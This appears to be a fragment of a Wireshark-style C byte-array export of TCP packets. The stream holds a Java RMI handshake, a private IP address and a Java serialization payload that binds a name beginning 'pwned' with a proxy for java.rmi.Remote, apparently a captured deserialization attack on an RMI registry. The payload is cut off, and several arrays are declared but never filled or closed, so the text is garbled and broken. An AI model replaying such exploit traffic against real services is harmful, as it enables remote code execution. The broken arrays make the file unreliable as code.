 char peer0_0[] = { /* Packet 5 */
char peer1_0[] = { /* Packet 6 */
char peer0_1[] = { /* Packet 7 */
char peer0_2[] = { /* Packet 8 */
0x4a, 0x52, 0x4d, 0x49, 0x00, 0x02, 0x4b };
char peer1_1[] = { /* Packet 9 */
0x4e, 0x00, 0x0f, 0x31, 0x39, 0x32, 0x2e, 0x31,
0x36, 0x38, 0x2e, 0x31, 0x35, 0x38, 0x2e, 0x31,
0x33, 0x32, 0x00, 0x00, 0xc0, 0x53 };
char peer0_3[] = { /* Packet 10 */
0x00, 0x0f, 0x31, 0x39, 0x32, 0x2e, 0x31, 0x36,
0x38, 0x2e, 0x31, 0x35, 0x38, 0x2e, 0x31, 0x33,
0x32, 0x00, 0x00, 0x00, 0x00 };
char peer0_4[] = { /* Packet 12 */
0x50, 0xac, 0xed, 0x00, 0x05, 0x77, 0x22, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x44, 0x15, 0x4d, 0xc9, 0xd4, 0xe6, 0x3b,
0xdf, 0x74, 0x00, 0x12, 0x70, 0x77, 0x6e, 0x65,
0x64, 0x32, 0x34, 0x30, 0x31, 0x32, 0x33, 0x31,
0x39, 0x31, 0x37, 0x35, 0x30, 0x30, 0x73, 0x7d,
0x00, 0x00, 0x00, 0x01, 0x00, 0x0f, 0x6a, 0x61,
0x76, 0x61, 0x2e, 0x72, 0x6d, 0x69, 0x2e, 0x52,
0x65, 0x6d, 0x6f, 0x74, 0x65, 0x70, 0x78, 0x72,